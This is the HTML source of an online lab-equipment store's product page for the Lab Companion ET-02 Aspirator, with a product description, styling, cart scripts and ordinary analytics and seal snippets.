                    <i class="note">* Shipping and Import Duties are calculated at checkout.</i>
                </div>
                
            <div data-content-region="product_below_price"><div data-layout-id="2da4ed11-d7d1-4d97-95e5-4d77a8d056f0">       
</div></div>
            
           
            <div class="see_more_info_prod" id="see_more_info_prod">See Product Information</div>
            

        </div>
    </section>
    <section class="productView-details">
        <!-- snippet location product_details -->
    </section>
</div>



    <article id="product_info" class="productView-description" itemprop="description">
            
    <div data-fera-widget='product_reviews' data-fera-id='fwid_3Cle4Fk' data-product-id='12649'></div>
    <div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Lab Companion ET-02 Aspirator' data-id='12649'></div>


<div class="shipping-main">
  <div class="shipping-box">
    <div class="shipping-img ship-car">
      <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/cr.png"
           alt="Fast Shipping"
           loading="lazy"
           width="30"
           height="30">
    </div>
    <h3>Fast <br> Shipping</h3>
  </div>

  <div class="shipping-box">
    <div class="shipping-img">
      <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/grocery-store.png"
           alt="Simple Ordering"
           loading="lazy"
           width="30"
           height="30">
    </div>
    <h3>Quick, <br> Simple Ordering</h3>
  </div>

  <div class="shipping-box">
    <div class="shipping-img clear-img">
      <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/doll.png"
           alt="Upfront Pricing"
           loading="lazy"
           width="30"
           height="30">
    </div>
    <h3>Clear, <br> Upfront Pricing</h3>
  </div>

  <div class="shipping-box">
    <div class="shipping-img">
      <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/face.png?t=1757088753"
           alt="Happy Customer"
           loading="lazy"
           width="30"
           height="30">
    </div>
    <h3>Over 30,000 <br> Happy Customers</h3>
  </div>

  <div class="shipping-box">
    <div class="shipping-img exe-img">
      <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/24-hours.png"
           alt="Customer Service"
           loading="lazy"
           width="30"
           height="30">
    </div>
    <h3>Exceptional<br> Customer Service</h3>
  </div>

  <div class="shipping-box">
    <div class="shipping-img">
      <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/pallete.png"
           alt="Largest Catalog"
           loading="lazy"
           width="30"
           height="30">
    </div>
    <h3>Industry's Largest <br>Catalog</h3>
  </div>
</div>



             <div class="topSelling"></div>
             <div class="similarProduct"></div>
             

<ul class="tabs" data-tab>
    <li class="tab is-active">
        <a class="tab-title" href="#tab-description">product description</a>
    </li>


</ul>
<div class="tabs-contents">
    <div class="tab-content is-active" id="tab-description">
        The Lab Companion ET-02 Aspirator is a state-of-the-art laboratory instrument designed to enhance your scientific research and experiments. This versatile aspirator is an essential tool for a wide range of applications in various fields, including biology, chemistry, and medicine.<br/><br/>With its compact design and user-friendly interface, the ET-02 Aspirator allows for effortless operation and optimal performance. Its advanced electronic flow control system ensures precise and consistent aspiration, providing reliable results each time. Whether you need to aspirate liquids, cells, or particulates, this instrument is capable of handling a wide range of sample types with ease and accuracy.<br/><br/>The ET-02 Aspirator features a high-quality diaphragm pump that offers excellent suction power and efficient aspiration. Its adjustable vacuum control allows you to easily regulate and fine-tune the suction force to meet the specific requirements of your experiment. The durable construction of the aspirator ensures long-lasting performance and reliable functionality, making it a robust and dependable addition to any laboratory setting.<br/><br/>One of the standout features of the ET-02 Aspirator is its quiet operation. The specially designed muffler reduces noise levels to provide a pleasant working environment for scientists and researchers. This feature is particularly beneficial in laboratories where concentration and focus are crucial for successful outcomes.<br/><br/>The ET-02 Aspirator also boasts a large collection bottle with a generous capacity, minimizing the need for frequent emptying during experiments. The transparent bottle allows you to easily monitor the collection process and gauge the progress of your research effortlessly. Additionally, the bottle is equipped with an overflow protection system, ensuring safe and hassle-free operation throughout.<br/><br/>The Lab Companion ET-02 Aspirator is a reliable and efficient instrument that offers precise aspiration and effortless operation. Its advanced features, including adjustable vacuum control and a quiet operation, make it a valuable tool for various scientific applications. Invest in the ET-02 Aspirator to enhance your laboratory workflow and achieve accurate results in a timely manner.
        <!-- snippet location product_description -->
    </div>

	   
	    <div class="tab-content" id="tab-videos">
          <div class="videotab">
		  </div>
       </div>

</div>


    
      </article>  
      
      

      
</div>

<div class="stickyAddToCart--container">
    <div class="product-properties">
        <div class="image">
            <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/500x659/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2" alt=" Lab Companion EFA9111, ET-02 Aspirator " title=" Lab Companion EFA9111, ET-02 Aspirator " data-sizes="auto"
srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/80w/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-zgzol/images/stencil/160w/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-zgzol/images/stencil/320w/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-zgzol/images/stencil/640w/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-zgzol/images/stencil/960w/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-zgzol/images/stencil/1280w/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-zgzol/images/stencil/1920w/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-zgzol/images/stencil/2560w/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
        </div>
        <div class="title"><h2>Lab Companion ET-02 Aspirator</h2></div>
        <div class="add-to-cart">
            <div id="quantity-box">
                <span class="anchor"></span>
            </div>
            <button  class="atc button" >
            <span>Add to cart</span>
            <i class="fa fa-cart-plus"></i>
            </button>
        </div>
    </div>
</div>

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
$(document).ready(function() {
  $('.see_more_info_prod').on('click', function() {
    $('html, body').animate({
      scrollTop: $('#product_info').offset().top
    }, 900);
  });
});
</script>

<script type="text/javascript" src="//static.criteo.net/js/ld/ld.js" async="true"></script>
<script type="text/javascript">
window.criteo_q = window.criteo_q || [];
window.criteo_q.push(
         { event: "setAccount", account: YOUR UNIQUE ACCOUNT ID },
         { event: "setSiteType", type: "m FOR MOBILE OR t FOR TABLET OR d FOR DESKTOP" },
         { event: "setEmail", email: "TRIMMED AND LOWERCASE USER EMAIL ADDRESS" },
         { event: "viewHome"}
 );
</script>
<script type="text/javascript" src="//static.criteo.net/js/ld/ld.js" async="true"></script>
<script type="text/javascript">
window.criteo_q = window.criteo_q || [];
window.criteo_q.push(
    { event: "setAccount", account: YOUR UNIQUE ACCOUNT ID },
    { event: "setSiteType", type: "m FOR MOBILE OR t FOR TABLET OR d FOR DESKTOP" },
    { event: "setEmail", email: "TRIMMED AND LOWERCASE USER EMAIL ADDRESS" },
    { event: "viewItem", item: "YOUR PRODUCT ID" }
);
</script>


<style>
    .productView-thumbnails.smallView {display: none !important;}
    .breadcrumbs {margin: 0 !important; padding:0;}
    .breadcrumbs .breadcrumb a, .breadcrumbs .breadcrumb.is-active>.breadcrumb-label {font-weight: 500; text-transform: capitalize; letter-spacing: 1px; font-style: normal !important;}
    .productView {padding: 20px 0;}
    .productView-images {width:52%; margin-top:0; margin-bottom:0; display:flex; flex-direction:row-reverse; padding-left:0;}
    .productView-details {width:48%;}
    .productView-image+.productView-thumbnails {width: 100px; margin-top:0;}
    .productView-image {width:calc(100% - 120px); height:450px; margin:0;}
    .productView-thumbnail {width: 90px !important; padding: 0; display:block !important;}
    .productView-thumbnail:last-child {width:90px !important;}
    .productView-details .productView-product .productView-title {font-size: 24px; margin-top: 0; margin-bottom:5px;}
    .body {margin-top:140px !important;}
    .delSlogan-wrapper {display: none;}
    .price-section .pricelabel {display: none;}
    .productView-details .price-section .price {font-size: 30px !important;}
    .productView-details .qty-container {background: none; padding: 0 !important;}
    .productView-details .qty-container .form-label {display: none !important;}
    .productView-options .form-field.form-field--increments {margin: 0 15px 15px 0;}
    .productView-options .form-action {margin-top: 0;}
.productView-options .form-action .button {
    font-size: 16px;
    font-weight: 500;
    height: 50px;
    width: 100%;
}
    .productView-options {margin-bottom: 0;}
 
 .prdt_des {
	background: #FFF;
	font-size: 13px;
	font-weight: 500;
	padding: 10px 10px 10px 65px;
	margin: 0 0 8px 0 !important;
	color: #000;
	border: 1px solid #000 !important;
	box-shadow: none;
	    width: 100%;
}
.prdt_des::before {
	background: url("https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/icon-truck.png") no-repeat;
}

    @keyframes blinkingText{
		0%		{ background: #f4f4f4; color:#000;}
		20%		{ background: #E41E2D; color:#fff;}
		40%		{ background: #f4f4f4; color:#000;}
		60%		{ background: #E41E2D; color:#fff;}
		80%	{ background: #f4f4f4; color:#000;}
		100%	{ background: #E41E2D; color:#fff;}
	}
    .shipping-right {margin:0 0 10px 0;}
    .prdt_des:before {left:10px;}
    .message__disclaimer > span {color:#E41E2D;}
    h2.heading--freqBought {margin:0 0 20px 0; border-bottom:1px solid #ccc; font-size:18px;}
    h2.heading--freqBought span {background: none !important; font-weight: 600 !important; text-transform: uppercase; border-bottom: 3px solid #E41E2D; display: inline-block; padding: 0 0 5px 0;}
    
    .freqBought-items {display: flex; flex-wrap: wrap;}
    .freqBought-items .freqBought-item {width:20%;}
    .freqBought-items .freqBought-item .form-label {display: block !important;}
    .freqBought-items .freqBought-item .price-section {display: block; margin: 5px 0 0 0;}
    .productView-thumbnails .slick-list {margin: 0;}
    .tabs-contents {padding: 0 25px;}
    .tabs-contents a {color: #E41E2D; text-decoration: underline;}
    .tabs-contents a:hover {text-decoration:none;}
    .tabs-contents h2 {font-weight: 700; margin:0 0 20px 0;}
    .tabs-contents h3 a, .tabs-contents h3 span {font-size: 14px !important;}
    .tabs-contents p, .tabs-contents ul li {font-weight: 400;}
    .tabs-contents p.ul-header {font-size: 16px; font-weight: 600;}
    .see_more_info_prod {color: #E41E2D; text-decoration: underline; font-weight: 400; font-size: 14px; cursor: pointer;}
    .productView-info.sku {border: none !important; padding: 5px 0 15px 0; margin: 0;}
    .productView-info.sku .productView-info-name, .productView-info.sku .productView-info-value {font-size: 22px; font-weight: 500; color:#666;}
    .productView-details .productView-product .below-title {border: none;}
    .productView-info {border: 1px solid  #ddd !important; margin: 0; padding: 5px 10px; width:100%;}
    .socialLinks {margin: 0; min-width:120px;}
    .socialLinks .socialLinks-item {margin: 0 0 0 8px;}
    .productView-info dd, .productView-info dt {margin: 2px 0 !important; font-weight:400;}
    .productView-info dt {padding-left:10px; position: relative;}
    .productView-info dt:before {content:''; width:4px; height: 4px; background: #666; border-radius: 100%; position: absolute; left: 0; top: 4px;}
    .productView-info.sku dt {padding-left:0;}
    .productView-info.sku dt:before {display:none;}
    
    
.cc-rating-container.cc-product-page {
    border-right: 1px solid #9e9b9b;

} 
.productView-options .form-action {
    position: relative;
    width: 100%;
}
.cc-rating-container.cc-product-page {
    bottom: calc(100% + 15px);
    width: calc(50% - 7px);
    position: absolute;
    right: 0;
    max-width: 100%;
    left: auto;
}
.productView .productView-options .form-field {
    width: calc(50% - 7px);
    max-width: calc(50% - 7px);
}
.productView-details .qty-container .form-field--increments .form-increment {
    width: 100%;
    border: 1px solid #9e9b9b;
}
[data-dfd-screen="mobile-category-pages"] {
    display: none;
}
@media(max-width:767px) {
    .productView-thumbnails.smallView {display: block !important; margin:0; padding: 10px 0 0 0; clear: both;}
    .productView-thumbnails.largeView {display: none !important;}
    .productView-images {width:100%; display:block; padding:0 10px;}
    .productView-image+.productView-thumbnails {width: 60px; margin-top:0;}
    .productView-image {width:100%; height:320px; min-height:320px;}
    .productView-image+.productView-thumbnails {width:100%; margin: 0;}
    .productView-thumbnail {width: 80px !important; margin-right:5px;}
    .productView-thumbnail:last-child {width:80px !important; padding:0;}
    .productView-details {width:100%;}
    .productView-details .productView-product .productView-title {font-size: 18px; line-height:22px;}
    .freqBought-items .freqBought-item {width:50%;}
    .prdt_des {width:100%;}
    .tabs-contents {padding: 0 10px;}
    }
    
    .productView-details .qty-container {
    background: none;
    padding: 0 !important;
    margin-top: 25px !important;
}
    .form-radio+.form-label::after {
    background: rgb(255 13 13 / 100%) !important;}
    .productView .productView-options .form-field {
    text-align: left !important;
}
@media (max-width: 1024px) {
.cc-rating-container.cc-product-page {
    bottom: auto;
    top: -11px;
}
.prdt_des {
    width: 100%;
}
}

@media only screen and (max-width: 600px) {
 .productView-options .form-field>.form-label:nth-of-type(2) {
    margin-left: 20px !important;
  }

}
@media only screen and (min-width: 1024px) and (max-width: 1280px) {
    .qty-container .form-action:nth-last-child(2) input {
        width: 100% !important;
    }
}

.productView-options .form-label--alternate {
    float: left;
    color: #ff0030 !important;
    font-size: 20px !important;
}
.productView-options .form-field>.form-radio+.form-label {
    display: inline-block;
    margin-left: 1.5rem;
    width: auto;
    color: #3800ff !important;
    font-weight: 500 !important;
}
.productView-info-name {
    
    font-size: 14px !important;
    color: #e4002b !important;
    padding-right: 5px !important;
    
}
.form-radio:checked+.form-option {
    border-color: #000000 !important;
    background-color: red !important;
    color: white !important;
}
.form-checkbox+.form-label::before, .form-radio+.form-label::before {
    border: solid #002ffb !important;
    
}
.productView-info.sku .productView-info-value {
    font-size: 15px !important;
}
.form-option{
    padding: 5px !important;
    border: 2px solid #e4002b !important;
    }
.prdt_des {padding: 20px 0px 15px 50px !important;}

</style>    </div>
    
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>







    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
</div>
        

<script>
  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    fetch('/cart.php?action=add', {
      method: 'POST',
      headers: {
        'Content-Type': 'application/x-www-form-urlencoded'
      },
      body: `action=add&product_id=${item_id}&qty[]=${amount}`
    })
    .then(res => {
      if (res.ok) {
        // Fetch updated cart and calculate total quantity (sum of all item quantities)
        fetch('/api/storefront/cart')
          .then(res => res.json())
          .then(data => {
            if (data && data.length) {
              const cart = data[0];
              const physicalQty = cart.lineItems.physicalItems.reduce((sum, item) => sum + item.quantity, 0);
              const digitalQty = cart.lineItems.digitalItems.reduce((sum, item) => sum + item.quantity, 0);
              const totalQuantity = physicalQty + digitalQty;

              document.dispatchEvent(new CustomEvent('cart-quantity-update', { detail: totalQuantity }));
            }
          });

        // Update mini cart preview using stencil-utils
        if (window.jQuery) {
          const $cartDropdown = jQuery('#cart-preview-dropdown');
          const loadingOverlay = '<div class="loadingOverlay"></div>';
          $cartDropdown.html(loadingOverlay).addClass('is-loading');

          window.stencilUtils.api.cart.getCart({ template: 'common/cart-preview' }, (err, response) => {
            $cartDropdown
              .removeClass('is-loading')
              .html(response);
          });
        }

      } else {
        console.error('Doofinder cart add failed:', res.statusText);
      }
    })
    .catch(err => {
      console.error('Doofinder cart add error:', err);
    });
  });

  document.addEventListener('cart-quantity-update', function(e) {
    const quantity = e.detail;
    document.querySelectorAll('.cart-quantity').forEach(el => {
      el.textContent = quantity;
      el.classList.toggle('countPill--positive', quantity > 0);
    });
  });

  // Show correct cart count on page load
  document.addEventListener('DOMContentLoaded', function () {
    fetch('/api/storefront/cart')
      .then(res => res.json())
      .then(data => {
        if (data && data.length) {
          const cart = data[0];
          const physicalQty = cart.lineItems.physicalItems.reduce((sum, item) => sum + item.quantity, 0);
          const digitalQty = cart.lineItems.digitalItems.reduce((sum, item) => sum + item.quantity, 0);
          const totalQuantity = physicalQty + digitalQty;

          document.dispatchEvent(new CustomEvent('cart-quantity-update', { detail: totalQuantity }));
        }
      });
  });
</script>

<div id="newsletter-row" style="background: url(https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/footer-subscribe-banner.jpg);">
    <div class="container">
        <article class="footer-info-col newsletter" data-section-type="newsletterSubscription">
                <h5 class="footer-info-heading">sign up for savings</h5>


<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="enter email address" onblur="if (this.value == '') {this.value = 'enter email address';}" onfocus="if (this.value == 'enter email address') {this.value = '';}" autocomplete="off">
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="submit">
            </div>
        </div>
    </fieldset>
</form>



        </article>
    </div>
</div>
<footer class="footer" role="contentinfo" id="subscribe_for_savings">
    <div class="container">

        
        <section class="footer-info">
		    <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">we offer</h5>
                <ul class="footer-info-list">
                    <li><a title="Asphalt Testing Supplies and Products" href="https://certifiedmtp.com/asphalt/">Asphalt Testing Equipment</a></li>
                    <li><a title="Aggregate Equipment and Supplies for Testing" href="https://certifiedmtp.com/aggregate-equipment/">Aggregate Testing Equipment</a></li>
                    <li><a title="Cement Test Equipment and Supplies" href="https://certifiedmtp.com/cement-tests/">Cement Testing Equipment</a></li>
                    <li><a title="Concrete Test Supplies and Equipment" href="https://certifiedmtp.com/concrete-testing/">Concrete Testing Equipment</a></li>
                    <li><a title="Soil Test Products and Equipment" href="https://certifiedmtp.com/soil/">Soil Testing Equipment</a></li>
                    <li><a title="Industrial Oven and Industrial Furnance Systems and Equipment" href="https://certifiedmtp.com/industrial-ovens-and-furnances/">Industrial Ovens & Furnaces</a></li>
                    <li><a title="Scales Testing for Materials" href="https://certifiedmtp.com/balances-and-scales/">Scales</a></li>
                    <li><a title="Digital Thermometers and Thermometer Equipment" href="https://certifiedmtp.com/thermometers/">Thermometers</a></li>
                    <li><a title="Laboratory Test Equipment" href="https://certifiedmtp.com/lab-supplies/">Lab Testing Equipment</a></li>
                </ul>
            </article>
            
			 <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">about</h5>
                <ul class="footer-info-list">
                    <li><a href="/about-us/">About Us</a></li>
                    <li><a href="/brands/">Brands</a></li>
                    <li><a href="https://certifiedmtp.com/cancelations-returns/">Shipping & Returns</a></li>
					<li><a href="https://certifiedmtp.com/privacy-policy/">Privacy Policy</a></li>
					<li><a title="Certified Material Testing Products Blog" target="_blank" href="https://blog.certifiedmtp.com/">Material Testing Blog</a></li>
					<li><a href="/sitemap.php">Sitemap</a></li>
					<li><a href="https://certifiedmtp.com/international-orders/">International Orders</a></li>
                </ul>
            </article>

                <article class="footer-info-col footer-info-col--small connect" data-section-type="storeInfo">
                <h5 class="footer-info-heading">connect</h5>
                
<div class="custom-social-icons">
  <a href="https://www.facebook.com/Certified-Material-Testing-Products-1147575622003587/" target="_blank">
    <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/facebook-icon.png" alt="Facebook">
  </a>
  <a href="https://twitter.com/CertifiedMTP" target="_blank">
    <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/twitter-x-new.png" alt="Twitter">  
  </a>
  <a href="https://www.linkedin.com/company/15165968" target="_blank">
    <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/linkedin-icon.png" alt="LinkedIn">
  </a>
  <a href="https://www.youtube.com/@certifiedmtp" target="_blank">
    <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/youtube-icon.png" alt="YouTube">
  </a>
    <a href="https://www.pinterest.com/certifiedmtp" target="_blank">
    <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/pinterest-icon.png" alt="Pinterest">
  </a>
  
</div>
                
                
                <a class="ft_email" href="mailto:service@certifiedmtp.com">service@certifiedmtp.com</a>
                
                <p>We score <span class='jdgm-all-reviews-rating'></span> out of 5 based on <span class='jdgm-all-reviews-count'></span> reviews.</p>
<a href="/reviews" aria-label="Read verified customer reviews"> 
  <img 
    src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/2000-veryifed-reviews.png" 
    alt="1100+ Verified Customer Reviews" 
    width="92" 
    height="150" 
    class="custom_verified_reviews"
    loading="lazy" 
    decoding="async"
    fetchpriority="low"
  >
</a> 
<!-- DigiCert Seal HTML -->
<!-- Place HTML on your site where the seal should appear -->
<div id="DigiCertClickID_qhTNfkW4"></div>
<!-- DigiCert Seal Code -->
<!-- Place with DigiCert Seal HTML or with other scripts -->
<script type="text/javascript">
var dcid = dcid || [];
__dcid.push({"cid":"DigiCertClickID_qhTNfkW4","tag":"qhTNfkW4"});
(function(){var cid=document.createElement("script");cid.async=true;cid.src="//seal.digicert.com/seals/cascade/seal.min.js";var s = document.getElementsByTagName("script");var ls = s[(s.length - 1)];ls.parentNode.insertBefore(cid, ls.nextSibling);}());
</script> 


                </article> 

            <article class="footer-info-col footer-info-col--small payment" data-section-type="footer-brands">
                <h5 class="footer-info-heading">PAYMENT & Security</h5>
                <ul class="footer-info-list">
                    <li><img width="273px" height="43px" class="lazyload" src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/payment-icons.png" alt="Payment icons"></li>
					<li><img width="273px" height="180px" class="lazyload" src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/paypal-credit-img.png" alt="Paypal"></li>
					<li><img width="273px" height="54px" class="lazyload" src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/geo-trust-icon.png" alt="Geotrust"></li>
					
                </ul>
            </article>
        </section>
        
            <div class="footer-copyright" style="text-align:center;">
                <p class="powered-by">Copyright 2026 <a href="/">Certified MTP.</a> <br>All Rights Reserved. </p>
            </div>

    </div>

    <style>
        /* Footer section */
        #newsletter-row {background-repeat: no-repeat !important; background-size: cover !important; background-position: unset !important;}
        .newsletter fieldset.form-fieldset {max-width: 475px; margin-right: 0px; margin-left: auto;}
        .newsletter .form-prefixPostfix {display: flex !important; flex-wrap: wrap; justify-content: flex-end;}
        .newsletter .form-prefixPostfix .form-input {margin-right: 0px; font-size: 15px; color: #707070; border-radius: 25px 0px 0px 25px; text-align: left; padding-left: 25px; width: calc(100% - 110px) !important;}
        .newsletter .form-prefixPostfix .button {margin: 0px !important; background: #E41E2D; border-radius: 0px 25px 25px 0px; min-width: 110px;}
        .homeblog .post .post-content .post-title {margin-bottom: 10px; min-height: 100px;}
        .homeblog .post .post-content {padding: 20px;}
        .homeblog .post .post-content .post-date {margin-bottom: 10px;}
        #popupLoginWindowForm .form-label {text-align: left !important;}
        #popupLoginWindowForm .form-field--error .form-field-error, #popupLoginWindowForm .form-field--error .form-inlineMessage {text-align: left !important;}
        .jdgm-verified-count-badget, .jdgm-widget.jdgm-verified-badge {
    max-width: 130px;
}
.footer-info-list a {

    font-size: 16px !important;
}
.custom-social-icons {
    display: flex;
    gap: 10px;
    /* justify-content: center; */
    align-items: center;
    margin-bottom: 15px;
    flex-wrap: wrap;
}

.custom-social-icons a img {
  width: 40px;
  height: 40px;
  transition: transform 0.3s ease, opacity 0.3s ease;
}

.custom-social-icons a:hover img {
  transform: scale(1.1);
  opacity: 0.8;
}
a.ft_email {
    margin-bottom: 15px;
    display: inline-block;
    border-bottom: 1px solid rgba(255,255,255,0.4);
    padding-bottom: 15px;
}
.footer-info {
    border-bottom: 1px solid rgba(255,255,255,0.3);
    margin-bottom: 20px;
}
.shipping-section {
    width: 100%;
    display: flex;
    background: #fff;
    color: #fff;
    padding-top: 30px;
    padding-bottom: 30px;
}
    </style>





</footer>
<!-- IntuitSolutions.net - Quick Reorder -->
<div class="qrb__cart-data">
    []
</div>
        <div id="previewModal" class="modal modal--large" data-reveal>
            <a href="#" class="modal-close" aria-label="Close" role="button">
                <span aria-hidden="true">&#215;</span>
            </a>
            <div class="modal-content"></div>
            <div class="loadingOverlay"></div>
        </div>
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/dist/theme-bundle.main.js"></script>
        <script>
            // Exported in app.js
            window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"fontSize-root\":14,\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":12,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#e8e8e8\",\"navUser-color\":\"#4f4f4f\",\"color-textBase--active\":\"#a5a5a5\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_powered_by\":true,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#dfdfdf\",\"color-primaryDarker\":\"#2d2d2d\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"color-textLink--hover\":\"#a5a5a5\",\"amp_analytics_id\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Futura_400\",\"logo_size\":\"60x60\",\"optimizedCheckout-formField-backgroundColor\":\"white\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#4f4f4f\",\"productpage_reviews_count\":5,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":false,\"logo-font\":\"Google_Oswald_300\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Futura_400\",\"carousel-dot-color\":\"#2d2d2d\",\"button--disabled-backgroundColor\":\"#dadada\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":20,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#454545\",\"pace-progress-backgroundColor\":\"#989898\",\"color-textLink--active\":\"#a5a5a5\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#2d2d2d\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"restrict_to_login\":false,\"input-font-color\":\"#454545\",\"carousel-title-color\":\"#2d2d2d\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Futura_400\",\"carousel-arrow-bgColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#000000\",\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":12,\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#454545\",\"color-grey\":\"#4f4f4f\",\"body-font\":\"Google_Futura_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#f2f2f2\",\"button--primary-backgroundColor\":\"#454